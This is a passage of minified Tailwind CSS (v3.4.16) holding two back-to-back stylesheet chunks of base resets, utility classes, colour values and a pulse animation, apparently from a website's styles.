;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.16 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:DM Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.pointer-events-none{pointer-events:none}.absolute{position:absolute}.relative{position:relative}.-top-3\.5{top:-.875rem}.left-1\/2{left:50%}.top-0{top:0}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem}.mb-1,.my-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.aspect-\[4\/3\]{aspect-ratio:4/3}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-\[620px\]{height:620px}.h-auto{height:auto}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-32{width:8rem}.w-7{width:1.75rem}.w-\[620px\]{width:620px}.w-full{width:100%}.min-w-\[62px\]{min-width:62px}.min-w-\[64px\]{min-width:64px}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-\[300px\]{max-width:300px}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-none{flex:none}.shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse_btn{0%,to{box-shadow:0 0 0 0 rgba(154,90,200,.45)}50%{box-shadow:0 0 0 14px rgba(154,90,200,0)}}.animate-pulse_btn{animation:pulse_btn 2s ease-in-out infinite}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.place-items-center{place-items:center}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-8{gap:2rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-y-1{row-gap:.25rem}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.divide-\[\#E6DAEF\]>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(230 218 239/var(--tw-divide-opacity,1))}.overflow-hidden{overflow:hidden}.whitespace-nowrap{white-space:nowrap}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#9A5AC8\]{--tw-border-opacity:1;border-color:rgb(154 90 200/var(--tw-border-opacity,1))}.border-\[\#9A5AC8\]\/40{border-color:rgba(154,90,200,.4)}.border-\[\#9A5AC8\]\/50{border-color:rgba(154,90,200,.5)}.border-\[\#E6DAEF\]{--tw-border-opacity:1;border-color:rgb(230 218 239/var(--tw-border-opacity,1))}.border-butter{--tw-border-opacity:1;border-color:rgb(154 90 200/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.bg-\[\#003893\]{--tw-bg-opacity:1;background-color:rgb(0 56 147/var(--tw-bg-opacity,1))}.bg-\[\#006847\]{--tw-bg-opacity:1;background-color:rgb(0 104 71/var(--tw-bg-opacity,1))}.bg-\[\#5E9A74\]{--tw-bg-opacity:1;background-color:rgb(94 154 116/var(--tw-bg-opacity,1))}.bg-\[\#9A5AC8\]{--tw-bg-opacity:1;background-color:rgb(154 90 200/var(--tw-bg-opacity,1))}.bg-\[\#9A5AC8\]\/10{background-color:rgba(154,90,200,.1)}.bg-\[\#CCA6E7\]\/30{background-color:rgba(204,166,231,.3)}.bg-\[\#CE1126\]{--tw-bg-opacity:1;background-color:rgb(206 17 38/var(--tw-bg-opacity,1))}.bg-\[\#EAF1EB\]{--tw-bg-opacity:1;background-color:rgb(234 241 235/var(--tw-bg-opacity,1))}.bg-\[\#EFE4F6\]{--tw-bg-opacity:1;background-color:rgb(239 228 246/var(--tw-bg-opacity,1))}.bg-\[\#F4F0F8\]{--tw-bg-opacity:1;background-color:rgb(244 240 248/var(--tw-bg-opacity,1))}.bg-\[\#F6F0FB\]{--tw-bg-opacity:1;background-color:rgb(246 240 251/var(--tw-bg-opacity,1))}.bg-\[\#FCD116\]{--tw-bg-opacity:1;background-color:rgb(252 209 22/var(--tw-bg-opacity,1))}.bg-ink-alt{--tw-bg-opacity:1;background-color:rgb(237 226 245/var(--tw-bg-opacity,1))}.bg-ink-card{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-rubi{--tw-bg-opacity:1;background-color:rgb(179 38 46/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-7{padding:1.75rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-24{padding-bottom:6rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pt-12{padding-top:3rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.font-display{font-family:Bricolage Grotesque,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[15px\]{font-size:15px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-\[1\.05\]{line-height:1.05}.leading-\[1\.08\]{line-height:1.08}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-\[\#3B2F46\]{--tw-text-opacity:1;color:rgb(59 47 70/var(--tw-text-opacity,1))}.text-\[\#3F6E50\]{--tw-text-opacity:1;color:rgb(63 110 80/var(--tw-text-opacity,1))}.text-\[\#52465A\]{--tw-text-opacity:1;color:rgb(82 70 90/var(--tw-text-opacity,1))}.text-\[\#5E9A74\]{--tw-text-opacity:1;color:rgb(94 154 116/var(--tw-text-opacity,1))}.text-\[\#83768C\]{--tw-text-opacity:1;color:rgb(131 118 140/var(--tw-text-opacity,1))}.text-\[\#9A5AC8\]{--tw-text-opacity:1;color:rgb(154 90 200/var(--tw-text-opacity,1))}.text-\[\#9A7BB8\]{--tw-text-opacity:1;color:rgb(154 123 184/var(--tw-text-opacity,1))}.text-butter{--tw-text-opacity:1;color:rgb(154 90 200/var(--tw-text-opacity,1))}.text-mint{--tw-text-opacity:1;color:rgb(94 154 116/var(--tw-text-opacity,1))}.text-peach{--tw-text-opacity:1;color:rgb(154 90 200/var(--tw-text-opacity,1))}.text-rubi{--tw-text-opacity:1;color:rgb(179 38 46/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.underline-offset-2{text-underline-offset:2px}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-\[\#52465a\]\/15{--tw-shadow-color:rgba(82,70,90,.15);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#52465a\]\/25{--tw-shadow-color:rgba(82,70,90,.25);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#9A5AC8\]\/10{--tw-shadow-color:rgba(154,90,200,.1);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#9A5AC8\]\/15{--tw-shadow-color:rgba(154,90,200,.15);--tw-shadow:var(--tw-shadow-colored)}.blur-\[120px\]{--tw-blur:blur(120px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\[text-wrap\:balance\]{text-wrap:balance}@media (min-width:640px){.sm\:max-w-sm{max-width:24rem}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-7{padding:1.75rem}.sm\:pb-14{padding-bottom:3.5rem}.sm\:pb-8{padding-bottom:2rem}.sm\:pt-10{padding-top:2.5rem}.sm\:pt-14{padding-top:3.5rem}.sm\:text-left{text-align:left}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:text-6xl{font-size:3.75rem;line-height:1}}+*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.16 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:DM Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.pointer-events-none{pointer-events:none}.absolute{position:absolute}.relative{position:relative}.-bottom-3{bottom:-.75rem}.-right-2{right:-.5rem}.-top-3\.5{top:-.875rem}.left-1\/2{left:50%}.top-0{top:0}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.grid{display:grid}.aspect-\[4\/3\]{aspect-ratio:4/3}.h-11{height:2.75rem}.h-14{height:3.5rem}.h-48{height:12rem}.h-8{height:2rem}.h-\[620px\]{height:620px}.h-auto{height:auto}.w-11{width:2.75rem}.w-14{width:3.5rem}.w-40{width:10rem}.w-48{width:12rem}.w-8{width:2rem}.w-\[250px\]{width:250px}.w-\[620px\]{width:620px}.w-full{width:100%}.min-w-\[64px\]{min-width:64px}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-\[160vw\]{max-width:160vw}.max-w-\[300px\]{max-width:300px}.max-w-\[340px\]{max-width:340px}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-none{flex:none}.shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.rotate-3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-3{--tw-rotate:3deg}@keyframes pulse_btn{0%,to{box-shadow:0 0 0 0 rgba(154,90,200,.45)}50%{box-shadow:0 0 0 14px rgba(154,90,200,0)}}.animate-pulse_btn{animation:pulse_btn 2s ease-in-out infinite}.scroll-mt-8{scroll-margin-top:2rem}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.place-items-center{place-items:center}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-8{gap:2rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-1{row-gap:.25rem}.gap-y-1\.5{row-gap:.375rem}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.625rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.whitespace-nowrap{white-space:nowrap}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[1\.7rem\]{border-radius:1.7rem}.rounded-\[2\.2rem\]{border-radius:2.2rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-\[3px\]{border-width:3px}.border-l-4{border-left-width:4px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#5E9A74\]{--tw-border-opacity:1;border-color:rgb(94 154 116/var(--tw-border-opacity,1))}.border-\[\#9A5AC8\]{--tw-border-opacity:1;border-color:rgb(154 90 200/var(--tw-border-opacity,1))}.border-\[\#9A5AC8\]\/40{border-color:rgba(154,90,200,.4)}.border-\[\#E6DAEF\]{--tw-border-opacity:1;border-color:rgb(230 218 239/var(--tw-border-opacity,1))}.bg-\[\#3B2F46\]{--tw-bg-opacity:1;background-color:rgb(59 47 70/var(--tw-bg-opacity,1))}.bg-\[\#5E9A74\]{--tw-bg-opacity:1;background-color:rgb(94 154 116/var(--tw-bg-opacity,1))}.bg-\[\#9A5AC8\]{--tw-bg-opacity:1;background-color:rgb(154 90 200/var(--tw-bg-opacity,1))}.bg-\[\#9A5AC8\]\/10{background-color:rgba(154,90,200,.1)}.bg-\[\#CCA6E7\]\/25{background-color:rgba(204,166,231,.25)}.bg-\[\#EAF1EB\]{--tw-bg-opacity:1;background-color:rgb(234 241 235/var(--tw-bg-opacity,1))}.bg-\[\#F3EEF9\]{--tw-bg-opacity:1;background-color:rgb(243 238 249/var(--tw-bg-opacity,1))}.bg-\[\#F4F0F8\]{--tw-bg-opacity:1;background-color:rgb(244 240 248/var(--tw-bg-opacity,1))}.bg-\[\#F6EFFB\]{--tw-bg-opacity:1;background-color:rgb(246 239 251/var(--tw-bg-opacity,1))}.bg-\[\#F6F0FB\]{--tw-bg-opacity:1;background-color:rgb(246 240 251/var(--tw-bg-opacity,1))}.bg-ink-alt{--tw-bg-opacity:1;background-color:rgb(237 226 245/var(--tw-bg-opacity,1))}.bg-rubi{--tw-bg-opacity:1;background-color:rgb(179 38 46/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-6{padding-bottom:1.5rem}.pl-\[\.5em\]{padding-left:.5em}.pt-12{padding-top:3rem}.pt-6{padding-top:1.5rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-display{font-family:Bricolage Grotesque,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-6xl{font-size:3.75rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[1\.05\]{line-height:1.05}.leading-\[1\.08\]{line-height:1.08}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-\[\.5em\]{letter-spacing:.5em}.tracking-wider{letter-spacing:.05em}.text-\[\#3B2F46\]{--tw-text-opacity:1;color:rgb(59 47 70/var(--tw-text-opacity,1))}.text-\[\#3F6E50\]{--tw-text-opacity:1;color:rgb(63 110 80/var(--tw-text-opacity,1))}.text-\[\#52465A\]{--tw-text-opacity:1;color:rgb(82 70 90/var(--tw-text-opacity,1))}.text-\[\#5E9A74\]{--tw-text-opacity:1;color:rgb(94 154 116/var(--tw-text-opacity,1))}.text-\[\#6B3FA0\]{--tw-text-opacity:1;color:rgb(107 63 160/var(--tw-text-opacity,1))}.text-\[\#83768C\]{--tw-text-opacity:1;color:rgb(131 118 140/var(--tw-text-opacity,1))}.text-\[\#9A5AC8\]{--tw-text-opacity:1;color:rgb(154 90 200/var(--tw-text-opacity,1))}.text-\[\#E7C9F2\]{--tw-text-opacity:1;color:rgb(231 201 242/var(--tw-text-opacity,1))}.text-mint{--tw-text-opacity:1;color:rgb(94 154 116/var(--tw-text-opacity,1))}.text-peach{--tw-text-opacity:1;color:rgb(154 90 200/var(--tw-text-opacity,1))}.text-rubi{--tw-text-opacity:1;color:rgb(179 38 46/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 